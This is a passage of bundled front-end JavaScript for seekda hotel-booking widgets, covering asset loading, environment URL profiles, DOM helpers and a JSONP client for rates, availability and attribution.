							css: [["assets/css/bootstrap-v3.1.1.prefixed-jsresponsive.main-part.min.css", "assets/css/font-awesome-4.7.0.min.css", "widgets/dynamic-shop/check-availability/css/check-availability-package.min.css"]]
						},
						additionalData: {}
					},
					styleParam = "";

			if(!this.isCompatibleBrowser()) {
				this.showErrorMessage();
				return;
			}

			this.setGlobalCssUrl(styleParam);

			this.registerWidget(data);
			//_skd.widgets[self.widget.widgetId].files = data.files;

			//console.timeStamp("loadScripts");

			for (var i = 0, len = data.files.js.length; i < len; i++) {
				var fileGroup = data.files.js[i];
				self.loadRecursively(0, fileGroup, (i === 0) ? onFirstAssetsReady : false);
			}

			onCssFetchReady(function() {
				for (var i = 0, len = data.files.css.length; i < len; i++) {
					var fileGroup = data.files.css[i];
					self.loadCssFiles(fileGroup);
				}
			});


			for (var varName in data.additionalData) {
				if (data.additionalData.hasOwnProperty(varName)) {
					self.loadAdditionalData(varName, data.additionalData[varName]);
				}
			}

			this.addConditionalsResolver();

			function onFirstAssetsReady() {
				self.renderWidgets();
			}
		},

		isCompatibleBrowser : function() {
			var win = window,
					doc = document,
					ieVersion = getIEVersion();

			return (isNaN(ieVersion) || ieVersion > 8);

			function getIEVersion() {
				if (win.ActiveXObject === undefined) return NaN;
				if (!win.XMLHttpRequest) return 6;
				if (!doc.querySelector) return 7;
				if (!doc.addEventListener) return 8;
				if (!win.atob) return 9;
				// ignore 11 as we would have to create a dom element to check if it's 10 or 11

				return 10;
			}
		},

		addConditionalsResolver : function() {
			var self = this;
			var conditionalWidgets = [{"key":"offer-list","id":"w-offer-list"}];

			_skd.conditionals = _skd.conditionals || {};

			conditionalWidgets.forEach(function(condWidget) {
				_skd.conditionals[condWidget.key] = _skd.conditionals[condWidget.key] || {};
				_skd.conditionals[condWidget.key].widgetId = condWidget.id;
				_skd.conditionals[condWidget.key].listener = _skd.conditionals[condWidget.key].listener || [];
				_skd.conditionals[condWidget.key].loaded = !!_skd.conditionals[condWidget.key].loaded;
				_skd.conditionals[condWidget.key].loading = !!_skd.conditionals[condWidget.key].loading;
			});

			_skd.conditionals.resolve = _skd.conditionals.resolve || function(key, callback) {


						if(!_skd.conditionals[key]) {
							return callback(false);
						}

						if(!!_skd.conditionals[key].loading) {
							return _skd.conditionals[key].listener.push(callback);
						}

						if(!!_skd.conditionals[key].loaded) {
							return !!callback ? callback() : false;
						}

						_skd.conditionals[key].loading = true;
						_skd.conditionals[key].listener.push(callback);

						self.loadSeparateWidget(_skd.conditionals[key].widgetId, onLoaded);

						function onLoaded() {
							_skd.conditionals[key].loaded = true;
							_skd.conditionals[key].loading = false;

							_skd.conditionals[key].listener.forEach(function(cb) {
								execCallback(cb);
							});
						}

						function execCallback(cb) {
							try {
								cb();
							} catch(e) {
								if(!!window.console) {
									console.log(e);
								}
							}
						}
					};
		},

		showErrorMessage : function() {
			if(document.addEventListener) {
				document.addEventListener('DOMContentLoaded', function() {
					displayMessage();
				});
			} else if(document.attachEvent) {
				document.attachEvent('onreadystatechange', function() {
					if(document.readyState === 'complete') {
						displayMessage();
					}
				});
			}

			function displayMessage() {
				var html = '<b>Dynamic widgets do not work in your browser.</b><br />Please update your browser to a more recent version.';
				var divs = document.getElementsByTagName('div') || [];

				for(var i = 0; i < divs.length; i++) {
					var div = divs[i],
							widgetVal = div.getAttribute('skd-widget'),
							dataWidgetVal = div.getAttribute('data-skd-widget'),
							isSkdDiv = !(widgetVal == null || widgetVal == '') || !(dataWidgetVal == null || dataWidgetVal == '');

					if(isSkdDiv) {
						div.innerHTML = html;
					}
				}
			}
		},

		loadAdditionalData: function (varName, url) {
			if (typeof _skd.data[varName] != 'undefined')
				return;         // Already exists, we don't need to fetch it again

			var self = this,
					functionName = "skd_" + (new Date().getTime()) + "_" + (Math.floor(Math.random() * 10000000));
			_skd.data[varName] = 'loading';

			url += (url.indexOf('?') == -1 ? '?' : '&') + "callback=" + functionName;
			this.numAdditionalDataFetchesNeeded++;

			window[functionName] = function (data) {
				if (typeof data.success == 'undefined') {
					// Does not use default jsonp response notation, we can't perform a success check
					_skd.data[varName] = data;
				} else {
					if (data.success === false) {
						self.printError ("Could not load critical content. Please try again later.", data.errors);
						return;
					}

					_skd.data[varName] = data.result;
				}
				self.numAdditionalDataFetchesFinished++;

				if (self.numAdditionalDataFetchesFinished == self.numAdditionalDataFetchesNeeded) {
					self.renderWidgets();
				}
			}

			this.getScript(url, function() { });
		},

		printError: function (msg, errors) {
			var firstWidget = document.querySelector('div[data-skd-widget]');
			if (!firstWidget)
				return;

			var errorsList = '<ul>';
			for (var i = 0; i < errors.length; i++) {
				errorsList += '<li>Error ' + errors[i].code + ': ' + errors[i].description + '</li>';
			}
			errorsList += '</ul>';

			firstWidget.innerHTML = '<div class="skd-widget"><div class="skd-widget-alert skd-widget-alert-danger" role="alert">' + msg + errorsList + '</div></div>';
		},

		setGlobalCssUrl: function(styleParam) {
			if (styleParam && styleParam == "Facebook") {
				_skd.globalCss = _skd.widgetUrl + "/assets/css/dsr-facebook-style.css";
			}
		},

		isAbsoluteUrl: function(path) {
			var urlRegex = /^https?:\/\//;
			return path.match(urlRegex) != null ? true : false;
		},

		loadSeparateWidget : function(widgetId, onDeliveryLoaded) {
			var widgetUrl = "https://cloud.seekda.com/w/{id}/hotel:S001652/242889a0-797a-0134-c4f4-0050568253f2.js".replace("{id}", widgetId);
			this.getScript(widgetUrl, !!onDeliveryLoaded ? onDeliveryLoaded : function() {});
		},

		loadRecursively: function (index, fg, cb) {
			var self = this,
					fileIndex = index,
					file = fg[fileIndex],
					path = this.isAbsoluteUrl(file) ? file : (_skd.widgetUrl + "/" + file);
			var fileName = nameOf(file);

			function onFileLoaded() {
				//not all files in this group have finished loading
				if (fileIndex < fg.length - 1) {
					fileIndex++;
					self.loadRecursively(fileIndex, fg, cb);
				} else if(!!cb) {
					cb();
				}
			}

			//only load file, if not already added to DOM
			var isFileLoaded = _skd.files[fileName] === 'loaded' && self.fileIsIncluded("script", path);
			var isFileLoading = _skd.files[fileName] === 'loading' || self.fileIsIncluded('script', path);

			if(isFileLoaded) {
				onFileLoaded();
			}  else if(isFileLoading) {
				waitForFile(fileName, onFileLoaded);
			} else {
				_skd.files[fileName] = 'loading';
				self.getScript(path, function() {
					_skd.files[fileName] = 'loaded';
					onFileLoaded();
				});
			}

			function waitForFile(file, onReady) {
				if(_skd.files[file] === 'loaded') {
					setTimeout(onReady, 0); // at next cycle. May be needed to run script first.
					return;
				}

				setTimeout(function() {
					waitForFile(file, onReady);
				}, 50);
			}
		},

		getScript: function (path, callback) {
			var self = this;
			var timerId = null;
			var script = document.createElement("script");

			script.setAttribute("type", "text/javascript");

			_skd.measurement.files = _skd.measurement.files || [];
			_skd.measurement.files.push({
				path : path,
				begin : new Date()
			});

			var fIndex = _skd.measurement.files.length - 1;

			if (script.readyState) { // IE from 9 - 10
				script.onreadystatechange = function () {
					if (this.readyState == "complete") {
						onLoaded();
					} else if(this.readyState == "loaded") {
						timerId = setTimeout(onLoaded, 1000);
					}
				};

				function onLoaded() {
					script.onreadystatechange = null;
					clearTimeout(timerId);

					_skd.measurement.files[fIndex].ready = new Date();
					_skd.measurement.files[fIndex].loadingTime = _skd.measurement.files[fIndex].ready.getTime() - _skd.measurement.files[fIndex].begin.getTime();
					callback();
				}
			} else { //other browsers incl. IE11 and above
				script.onload = function (ev) {
					// due to bugs in IE11 I give it extra time and append it as last job in the execution job queue.
					asyncExecCallback();
				};
			}

			script.setAttribute("src", path + (path.indexOf('?') == -1 ? '?' : '&') + "R" + _skd.js_version);
			script.setAttribute("charset", "UTF-8");
			script.setAttribute("async", "true");

			self.appendDomNode(script);

			function asyncExecCallback() {
				setTimeout(function() {
					_skd.measurement.files[fIndex].ready = new Date();
					_skd.measurement.files[fIndex].loadingTime = _skd.measurement.files[fIndex].ready.getTime() - _skd.measurement.files[fIndex].begin.getTime();
					callback();
				}, 0);
			}

		},

		getParentNode : function() {

			return (document.getElementsByTagName("head")[0] || document.documentElement);
		},

		appendDomNode : function(node) {
			var target = (document.getElementsByTagName("head")[0] || document.documentElement);


			target.appendChild(node);
		},

		loadCssFiles : function(cssFiles) {
			if(cssFiles.length === 0) {
				return;
			}

			var self = this;
			var curFile = cssFiles[0];
			var fileName = nameOf(curFile);
			var remainingFiles = cssFiles.splice(1);
			var status = _skd.files[fileName];

			curFile = self.isAbsoluteUrl(curFile) ? curFile : (_skd.widgetUrl + '/' + curFile);

			if(typeof status === 'undefined') {
				_skd.files[fileName] = 'loading';
				self.getCss(curFile, onFileReady);
			} else if(status === 'loaded') {
				onFileReady();
			} else if(status === 'loading') {
				waitForSkdFile(fileName, onFileReady);
			}

			function onFileReady() {
				_skd.files[fileName] = 'loaded';
				self.loadCssFiles(remainingFiles);
			}
		},

		getCss: function (path, callback) {
			var self = this;
			var lnk  = document.createElement('link');

			lnk.href  = path + "?R" + _skd.js_version;
			lnk.type = 'text/css';
			lnk.rel  = 'stylesheet';

			if (path == _skd.globalCss) {
				lnk.id = "skdWidgetCss";
			}

			callback = callback || (function() {});

			var cb = function (e) {
				setTimeout(function() {
					callback(e);
				}, 0);
			};

			applyOnLoaderTo(lnk, cb);
			var parent = self.getParentNode();

			if (path == _skd.globalCss) {
				self.appendDomNode(lnk);
			} else if (!self.fileIsIncluded("link", _skd.globalCss + "?R" + _skd.js_version)) {
				self.getCss(_skd.globalCss, function() {
					parent.insertBefore(lnk, document.getElementById("skdWidgetCss"));
				});
			} else {
				parent.insertBefore(lnk, document.getElementById("skdWidgetCss"));
			}
		},

		registerWidget: function (data) {
			var self = this;
			this.widget = new SeekdaWidget({
				widgetId: ++_skd.widgetCounter,
				type: self.params.widget,
				token: self.params.token,
				fileGroups: data.files,
				additionalData: data.additionalData,
				apiKey: "42",
				authorityQualifier: "hotel",
				authorityCode: "S001652"
			});
			_skd.widgets.items.push(this.widget);



			_skd.widgets.items.push(new SeekdaWidget({
				widgetId : ++_skd.widgetCounter,
				type: "w-check-availability",
				token : self.params.token,
				fileGroups : {"js":[["widgets/dynamic-shop/check-availability/js/check-availability-package.min.js"]],"css":[["assets/css/bootstrap-v3.1.1.prefixed-jsresponsive.main-part.min.css","assets/css/font-awesome-4.7.0.min.css","widgets/dynamic-shop/check-availability/css/check-availability-package.min.css"]]},
				files : {"js":["widgets/dynamic-shop/check-availability/js/check-availability-package.min.js"],"css":["assets/css/bootstrap-v3.1.1.prefixed-jsresponsive.main-part.min.css","assets/css/font-awesome-4.7.0.min.css","widgets/dynamic-shop/check-availability/css/check-availability-package.min.css"]},
				additionalData : data.additionalData,
				apiKey: "42",
				authorityQualifier: "hotel",
				authorityCode: "S001652"
			}));
		},

		fileIsIncluded: function(tag, path) {
			var files = document.getElementsByTagName(tag);
			for (var i = 0, len = files.length; i < len; i++) {
				if (tag == "script") {
					if (files[i].src == path) {
						return true;
					}
				} else if (tag == "link") {
					if (files[i].href == path) {
						return true;
					}
				}

			}
			return false;
		},

		renderWidgets: function () {
			var self = this;

			for (var i = 0; i < _skd.widgets.items.length; i++) {
				if (!_skd.widgets.items[i].rendered) {
					var fileCounter = 0;
					for (var j = 0; j < _skd.widgets.items[i].files.js.length; j++) {
						var fileName = nameOf(_skd.widgets.items[i].files.js[j]);

						if (_skd.files[fileName] == "loaded") {
							fileCounter++;
						}
					}

					//render widget and set rendered=true in callback
					if (fileCounter == _skd.widgets.items[i].files.js.length && this.numAdditionalDataFetchesFinished == this.numAdditionalDataFetchesNeeded) {
						//include css files after all scripts are loaded
						// is widget initialized?
						if(!!_skd.widgets.items[i].render) {
							_skd.widgets.items[i].rendered = true;

							var hasRenderFct = !!_skd.widgets.items[i].render;

							if(hasRenderFct) {
								_skd.widgets.items[i].render();
							} else {
								if(!!console && !!console.log) {
									console.log("Couldn't render widget ",_skd.widgets.items[i]);
								}

								throw 'No render function defined for widget ' + _skd.widgets.items[i].type;
							}


						}

						if (_skd.widgets.fn && _skd.widgets.fn.checkLocalMode) {
							_skd.widgets.fn.checkLocalMode();
						}

					}
				}
			}
		}
	};
	DependencyInitializer.init();

	function nameOf(path) {
		if(!path) {
			return '';
		}

		var parts = path.split('/');
		var i = parts.length - 1;

		return (parts[i] || '').replace(/\.min\.js/g, '').replace(/\.js/g, '');
	}

	function applyOnLoaderTo(lnkElem, cb) {
		if (lnkElem.addEventListener) {
			lnkElem.addEventListener('load', cb, false);
		}

		if (lnkElem.attachEvent) {
			lnkElem.attachEvent('onload', cb);
		}

		if(lnkElem.onreadystatechange) {
			lnkElem.onreadystatechange = function() {
				var state = lnkElem.readyState;

				if(state === 'loaded' || state === 'complete') {
					applyCallback({});
				}
			};
		}

		function applyCallback(e) {
			cb(e);
			cb = function() {};
		}
	}

	function onCssFetchReady(onReady) {
		onDomReady(function() {
			var hasReqAnimationFrame = !!(window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame);

			if(hasReqAnimationFrame) {
				onReqAnimationFrame(onReady);
			} else {
				onDomReady(onReady);
			}
		});
	}

	// if req animation frame is not supported, cb will never be called.
	function onReqAnimationFrame(cb) {
		var request = (window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || function() {});
		request(cb);
	}

	function waitForSkdFile(file, onReady) {
		file = nameOf(file);

		if(_skd.files[file] === 'loaded') {
			onReady();
		} else {
			setTimeout(function() {
				waitForSkdFile(file, onReady);
			}, 50);
		}
	}

	function domReady() {
		var fns = [];
		var listener;
		var doc = document;
		var hack = doc.documentElement.doScroll;
		var domContentLoaded = 'DOMContentLoaded';
		var loaded = (hack ? /^loaded|^c/ : /^loaded|^i|^c/).test(doc.readyState);

		if (!loaded) {
			var handlerMethod = (!!doc.addEventListener) ? 'addEventListener' : 'attachEvent';
			var handlerName = (!!doc.addEventListener) ? domContentLoaded : ('on' + domContentLoaded);

			listener = function() {
				doc.removeEventListener(handlerName, listener);
				loaded = true;

				fns.forEach(function(callback) {
					callback();
				})
			};

			doc[handlerMethod](handlerName, listener);
		}

		return function (fn) {
			if(loaded) {
				fn();
			} else {
				fns.push(fn);
			}
		}
	}
})();

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.assets = _skd.assets || {};

(function(exports) {
    "use strict";

    var DEFAULT_KEY = 'bc0fa48b-5c0f-45e8-90a4-5e4bcebfaa6f';

    exports.LazyLoadingStore = LazyLoadingStore;

    function LazyLoadingStore(generator) {
        this.generator = generator;
        this.values = {};
        this.pending = {};
    }

    LazyLoadingStore.DEFAULT_KEY = DEFAULT_KEY;

    LazyLoadingStore.prototype.get = function(key, applier) {
        var self = this;

        key = key || DEFAULT_KEY;

        if(this.values[key] !== undefined) {
            apply(this.values[key]);
            return this.values[key];
        }

        if(!!this.pending[key]) {
            this.pending[key].handler.push(applier);
            return;
        }

        this.pending[key] = {
            handler : []
        };

        return this.generator(key === DEFAULT_KEY, key, apply);

        function apply(value) {
            self.values[key] = value;

            if(!!applier && typeof(applier) === 'function') {
                applier.apply(null, value);
            }

            var handlers = (self.pending[key] || {}).handler || [];
            handlers.forEach(function(handler) {
                handler.apply(null, value);
            });

            self.pending[key] = undefined;
        }
    };

    LazyLoadingStore.prototype.put = function(key, value) {
        this.values[key] = value;
    }
})(_skd.assets);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);!(function(exports) {
    "use strict";

    /**
     * PolySync is a very leightweight promise implementation to synchronize multiple callbacks.
     */
    function PolySync(clientCount, isRefiring) {
        this.isRefiring = !!isRefiring;
        this.clients = getClientArr(clientCount);
        this.params = [];
        this.thenFunctor = null;
        this.isHandled = false;
    }

    PolySync.prototype.resolve = function(index, params) {
        this.clients[index] = true;
        this.params[index] = params;

        if(assertArr(this.clients)) {
            resolve(this);
        }
    };

    PolySync.prototype.then = function(functor) {
        this.thenFunctor = functor;

        if(assertArr(this.clients)) {
            resolve(this);
        }
    };

    exports.SkdPolySync = PolySync;

    function resolve(polySync) {
        if(!polySync.isHandled && !!polySync.thenFunctor) {
            polySync.isHandled = !polySync.isRefiring;
            polySync.thenFunctor.apply(polySync, polySync.params);
        }
    }

    function assertArr(arr) {
        for(var i = 0; i < arr.length; i++) {
            if(!arr[i]) {
                return false;
            }
        }

        return true;
    }

    function getClientArr(count) {
        var result = [];

        for(var i = 0; i < count; i++) {
            result.push(false);
        }

        return result;
    }
})(window);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.widgets = _skd.widgets || {};
_skd.widgets.fn = _skd.widgets.fn || {};

/**
 * Fakee, acronym for Fake Environment, is a little helper to allow to switch to a different set of _skd.URL then
 * what was set by delivery.
 *
 * Every profile defined URLs which should be overwritten. You may omit single URLs, e.g. the base URl or the booking
 * manager URL, but change the switch url.
 */
(function(exports, target) {
    "use strict";

    // @Todo: Add code to add HTML pointer etc.
    var profiles = {
        'dev' : {
            baseUrl : 'https://static-dev.seekda.com',
            switchUrl : 'https://switch-dev.seekda.com',
            cmUrl : 'https://cm-dev.seekda.com',
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com',
            baUrl : 'https://ba-dev.seekda.com',
            cpcUrl : 'https://cpc-dev.seekda.com',
            grUrl  : 'https://cpc-dev.seekda.com/channels/Google',
            trUrl : 'https://cpc-dev.seekda.com/channels/Trivago',
            gcUrl : 'https://google-check.seekda.com',
            docsUrl : 'https://docs.seekda.com',
            reservationsUrl : 'https://reservations-dev.seekda.com',
            bmBackendUrl : 'https://bm-backend-dev.kognitiv.com'
        },
        'prod' : {
            baseUrl : 'https://static.seekda.com',
            switchUrl : 'https://switch.seekda.com',
            cmUrl : 'https://cm.seekda.com',
            cloudUrl : 'https://cloud.seekda.com',
            ibeUrl : 'https://ibe.seekda.com/ibe',
            imgUrl : 'https://images.seekda.com',
            baUrl : 'https://ba.seekda.com',
            cpcUrl : 'https://cpc.seekda.com',
            grUrl  : 'https://cpc.seekda.com/channels/Google',
            trUrl : 'https://cpc.seekda.com/channels/Trivago',
            gcUrl : 'https://google-check.seekda.com',
            docsUrl : 'https://docs.seekda.com',
            reservationsUrl : 'https://reservations.seekda.com',
            bmBackendUrl : 'https://bm-backend.kognitiv.com',
            casServiceUrl : 'https://login.kognitiv.com'
        },
        'dev-branch' : {
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com',
            bmBackendUrl : 'https://bm-backend-dev-branch.kognitiv.com',
        },
        'cas-branch' : {
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com',
            bmBackendUrl : 'https://bm-backend-dev-branch.kognitiv.com',
            switchUrl : 'https://switch-dev-branch.seekda.com',
            cmUrl : 'https://cm-dev-branch.seekda.com',
            pagesUrl : 'https://pages-dev-branch.seekda.com'
        },
        'dev-postgres' : {
            baseUrl : 'https://switch-test-dev.seekda.com',
            switchUrl : 'https://switch-test-dev.seekda.com',
            cmUrl : 'https://cm-dev-branch.seekda.com',
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com'
        },
        'local-switch-https' : {
            baseUrl : 'https://local.seekda.com:8080',
            switchUrl : 'https://local.seekda.com:8080',
            cmUrl : 'https://cm-dev.seekda.com',
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com'
        },
        'local-cpc' : {
          cpcUrl : 'http://local.seekda.com:3000'
        },
        'local-switch' : {
            baseUrl : 'https://localhost',
            switchUrl : 'https://localhost',
            cmUrl : 'http://localhost:8080/cm',
            cloudUrl : 'https://cloud-dev.seekda.com',
            ibeUrl : 'https://ibe-dev.seekda.com/ibe',
            imgUrl : 'https://images-dev.seekda.com'
        }
    };

    exports.Fakee = {
        apply : apply,
        switchEnvironment : switchEnvironment
    };

    function switchEnvironment(value) {
        var hasProfile = !!profiles[value];

        if(hasProfile) {
            var profile = profiles[value];
            var keys = Object.keys(profile);

            keys.forEach(function(key) {
                target[key] = profile[key];
            });

            return true;
        }

        return false;
    }

    function apply() {
        var profileName = getUrlParameter('skd-url-profile');

        if(!!profileName) {
            return switchEnvironment(profileName);
        }

        return false;
    }

    function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    }
})(_skd.widgets.fn, _skd);

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.assets = _skd.assets || {};

(function (exports) {
    "use strict";

    var TIMER_STEP = 50;
    var Helpers = {
        waitFor: waitFor,
        getElement: getElement
    };

    function getElement(cssSelector) {
        var cssSelectors = cssSelector.split(',');
        var $elem = null;

        for (var i = 0, len = cssSelectors.length; i < len; i++) {
            $elem = document.querySelector(cssSelectors[i]);

            if(!!$elem) {
                return $elem;
            }
        }

        return $elem;
    }

    function waitFor(cssSelector, onElement, timeout) {
        var $elem = getElement(cssSelector);

        if ($elem != null) {
            onElement($elem);
            return;
        }

        setTimeout(getTimeoutHandler(0, timeout), TIMER_STEP);

        function getTimeoutHandler(currentTime, timeout) {
            return function () {
                var $elem = getElement(cssSelector);
                currentTime += TIMER_STEP;

                if ($elem != null || (currentTime >= timeout)) {
                    onElement($elem);
                    return;
                }

                setTimeout(getTimeoutHandler(currentTime, timeout), TIMER_STEP);
            };
        }
    }

    exports.DomHelpers = Helpers;
})(_skd.assets);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);(function (module) {
    "use strict";

    var _skd = module._skd || {};
    var count = 0;
    _skd.widgets = _skd.widgets || {};
    _skd.widgets.fn = _skd.widgets.fn || {};
    _skd.widgets.items = _skd.widgets.items || [];

    _skd.sUrl = _skd.sUrl || 'https://s.seekda.com';

    if (!!_skd.widgets.fn.micro) {
        return;
    }

    _skd.widgets.fn.micro = function (widget) {
        var apiKey = widget.apiKey;
        var token = widget.token;

        return {
            rest: {
                reauth: reauth,
                ratesAverage: ratesAverage,
                bookability : bookability,
                attribution : attribution,
                updateAttribution : updateAttribution,
                offersOverview : offersOverview,
                hotelInfo : hotelInfo,
                searchHotel : searchHotel
            },
            dom: {
                ready : domReady(),
                onElementPresent : onElementPresent
            }
        };

        function jsonp(url, callback) {
            var reqId = count;
            var timerId = null;
            var callbackName = 'reauth' + reqId + 'Callback';
            count++;

            url += (url.indexOf('?') != -1) ? '&' : '?';
            url += 'callback=' + callbackName;

            module[callbackName] = onResp;

            timerId = setTimeout(handleTimeout, 25000);
            includeScript(url);

            function onResp(resp) {
                clearTimeout(timerId);
                callback(resp);
                module[callbackName] = undefined;
            }

            function handleTimeout() {
                onResp({success : false, error : 'Timeout'});
            }
        }

        function updateAttribution(params, callback, onError) {
            var paramsToken = paramArr(params || {}).join('&');
            var url = getAttributionUrl() + '?' + paramsToken;

            ajaxPost(
                url,
                function (responseText) {
                    var resultObj = !!responseText ? JSON.parse(responseText) : null;

                    if (typeof callback === 'function') {
                        callback(resultObj);
                    }
                }
            );
        }

        function attribution(callback, params) {
            var url = getAttributionUrl(params);

            jsonp(url, genericJsonpCallbackHandler(attribution, validate, extract, {}, callback, function() {}));

            function extract(resp) {
                return resp.success && resp.result;
            }

            function validate(resp) {
                return !!resp.success;
            }
        }

        function getAttributionUrl(params) {
            var url = _skd.ibeUrl.slice(0, -3) + 'channelManager/dsr/' + _skd.hotelId + '/attribution';

            if (!!params) {
                url = url + '?' + paramArr(params || {}).join('&');
            }

            return url;
        }

        function hotelInfo(lang, onData, onError) {
            var url = _skd.switchUrl + '/properties/' + _skd.hotelId + '/hotelinfo.json';
            var params = {
                'language' : normalizeLangParam(lang),
                'type' : 'hotelsearch'
            };
            url = url + '?skd-uid=' + _skd.uid + '&' + paramArr(params).join('&');
            jsonp(url, onResponse);

            function onResponse(resp) {
                if(!!resp && resp.success !== false) {
                    onData(resp);
                    return;
                }

                onError(resp);
            }
        }

        function bookability(params, onData, onError) {
            var url = _skd.switchUrl + '/switch/api/properties/' + _skd.hotelId + '/bookability.json?skd-uid=' + _skd.uid + '&' + paramArr(params).join('&');
            jsonp(url, jsonpCallbackHandler(bookability, params, onData, onError));
        }

        function offersOverview(params, onData, onError) {
            params = params || {};
            params['skd-property-code'] = params['skd-property-code'] || _skd.hotelId;
            params.token = params.token || token;
            params['skd-language-code'] = normalizeLangParam(params['skd-language-code']);

            var url = _skd.switchUrl + '/switch/latest/json/offersOverview.json?skd-uid=' + _skd.uid + '&' + paramArr(params).join('&');
            jsonp(url, genericJsonpCallbackHandler(offersOverview, validate, extract, params, onData, onError));

            function extract(resp) {
                return resp;
            }

            function validate(resp) {
                return !!resp.overview && resp.success !== false;
            }
        }

        function reauth(onToken, onError) {
            jsonp(authUrl(), function (resp) {
                if (resp && resp.success && resp.access_token) {
                    onToken(resp.access_token);
                } else {
                    onError(resp);
                }
            });
        }

        function jsonpCallbackHandler(fetchFunctor, params, onData, onError) {
            return genericJsonpCallbackHandler(fetchFunctor, validate, extract, params, onData, onError);

            function extract(resp) {
                return resp.result || resp.data;
            }

            function validate(resp, content) {
                return !!resp.success && !!content;
            }
        }

        function genericJsonpCallbackHandler(fetchFunctor, validator, extractor, params, onData, onError) {
            return function(resp) {
                if(!resp) {
                    onError(resp);
                    return;
                }

                var content = extractor(resp);

                if(!validator(resp, content)) {
                    if(isAuthError(resp.errors)) {
                        reauth(function(newToken) {
                            token = newToken;
                            fetchFunctor(params, onData, onError);
                        });
                    } else {
                        onError();
                    }
                } else {
                    onData(content);
                }
            };
        }

        function ratesAverage(params, onData, onError) {
            params['skd-language-code'] = normalizeLangParam(params['skd-language-code']);
            var url = _skd.switchUrl + '/switch/latest/json/ratesAverage.json?skd-property-code=' + _skd.hotelId + '&token=' + token + '&' + paramArr(params).join('&');
            jsonp(url, jsonpCallbackHandler(ratesAverage, params, onData, onError));
        }

        function searchHotel(params, onData, onError) {
            params.languageCode = normalizeLangParam(params.languageCode);
            var url = _skd.sUrl + '/api/search.jsonp?properties=' + _skd.hotelId + '&propertyInfoDetail=FULL&' + paramArr(params).join('&') + '&seekdaPropertyTypes=DEMO&seekdaPropertyTypes=PROD';
            jsonp(url, jsonpCallbackHandler(searchHotel, params, onData, onError));
        }

        function isAuthError(errors) {
            errors = errors || [];
            for (var i = 0; i < errors.length; i++) {
                if (errors[i].code == '001') {
                    return true;
                }
            }

            return false;
        }

        function paramArr(params) {
            var paramsKeys = Object.keys(params);
            var paramsArr = [];

            paramsKeys.forEach(function (key) {
                paramsArr.push(key + '=' + params[key]);
            });

            return paramsArr;
        }

        function authUrl() {
            return _skd.cloudUrl + '/w/w-dynamic-shop/hotel:' + (_skd.testHotelId || _skd.hotelId) + '/' + apiKey + ".json?skd-uid=" + _skd.uid
        }

        function onElementPresent(target, callback) {
            domReady(function() {
                var $elem = document.querySelector(target);
                callback(!$elem);
            });
        }
    };
    module._skd = _skd;

    function includeScript(url) {

        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = url;

        waitForBodyElement(function() {
            document.body.appendChild(script);
        });
    }

    function waitForBodyElement(callback) {
        if(document.body == null) {
            setTimeout(function() {
                waitForBodyElement(callback);
            }, 10);
        } else {
            callback();
        }
    }

    function domReady() {
        var fns = [];
        var listener;
        var doc = document;
        var hack = doc.documentElement.doScroll;
        var domContentLoaded = 'DOMContentLoaded';
        var loaded = (hack ? /^loaded|^c/ : /^loaded|^i|^c/).test(doc.readyState);

        if (!loaded) {
            var handlerMethod = (!!doc.addEventListener) ? 'addEventListener' : 'attachEvent';
            var handlerName = (!!doc.addEventListener) ? domContentLoaded : ('on' + domContentLoaded);

            listener = function() {
                doc.removeEventListener(handlerName, listener);
                loaded = true;

                fns.forEach(function(callback) {
                    callback();
                })
            };

            doc[handlerMethod](handlerName, listener);
        }

        return function (fn) {
            if(loaded) {
                fn();
            } else {
                fns.push(fn);
            }
        }
    }

    // TODO:remove when not needed anymore
    function normalizeLangParam(lang) {
        lang = lang || 'en';

        return lang.substring(0, 2);
    }

    function ajaxPost(url, callbackFunction, onError) {
        "use strict";
    
        this.bindFunction = function (caller, object) {
            return function () {
                return caller.apply(object, [object]);
            };
        };

        this.onError = onError;
    
        this.stateChange = function (object) {
            if (this.request.readyState == 4)
                this.callbackFunction(this.request.responseText);
        };
    
        this.getRequest = function () {
            if (window.ActiveXObject)
                return new ActiveXObject('Microsoft.XMLHTTP');
            else if (window.XMLHttpRequest)
                return new XMLHttpRequest();
            return false;
